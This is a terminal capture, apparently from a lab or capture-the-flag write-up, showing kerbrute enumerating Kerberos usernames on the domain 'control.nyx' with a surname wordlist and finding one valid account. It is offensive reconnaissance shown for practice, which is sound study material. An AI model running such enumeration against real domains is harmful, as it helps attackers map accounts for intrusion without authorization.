 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ ./kerbrute userenum -d control.nyx --dc 192.168.1.50 /home/beafn28/Descargas/kerberos_enum_userlists/A-Z.Surnames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/21/25 - Ronnie Flathers @ropnop
2025/07/21 16:59:34 >  Using KDC(s):
2025/07/21 16:59:34 >   192.168.1.50:88
2025/07/21 16:59:34 >  [+] VALID USERNAME:       B.LEWIS@control.nyx
2025/07/21 16:59:41 >  Done! Tested 13000 usernames (1 valid) in 7.509 seconds